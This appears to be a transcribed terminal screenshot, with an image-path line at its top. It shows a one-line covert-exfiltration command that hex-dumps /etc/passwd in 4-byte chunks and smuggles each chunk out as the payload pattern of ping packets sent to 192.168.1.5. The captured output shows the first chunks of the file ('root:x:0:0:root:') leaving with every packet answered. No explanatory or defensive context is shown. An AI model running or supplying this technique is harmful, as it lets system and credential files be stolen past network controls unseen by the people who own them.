 Terminal
> xxd -p -c 4 /etc/passwd| while read line; do ping -c 1 -p $line 192.168.1.5; done
PATTERN: 0x726f6f74
PING 192.168.1.5 (192.168.1.5) 56(84) bytes of data.
64 bytes from 192.168.1.5: icmp_seq=1 ttl=64 time=0.866 ms
--- 192.168.1.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.866/0.866/0.866/0.000 ms
PATTERN: 0x3a783a30
PING 192.168.1.5 (192.168.1.5) 56(84) bytes of data.
64 bytes from 192.168.1.5: icmp_seq=1 ttl=64 time=0.735 ms
--- 192.168.1.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.735/0.735/0.735/0.000 ms
PATTERN: 0x3a303a72
PING 192.168.1.5 (192.168.1.5) 56(84) bytes of data.
64 bytes from 192.168.1.5: icmp_seq=1 ttl=64 time=0.754 ms
--- 192.168.1.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.754/0.754/0.754/0.000 ms
PATTERN: 0x6f6f743a
PING 192.168.1.5 (192.168.1.5) 56(84) bytes of data.
64 bytes from 192.168.1.5: icmp_seq=1 ttl=64 time=0.698 ms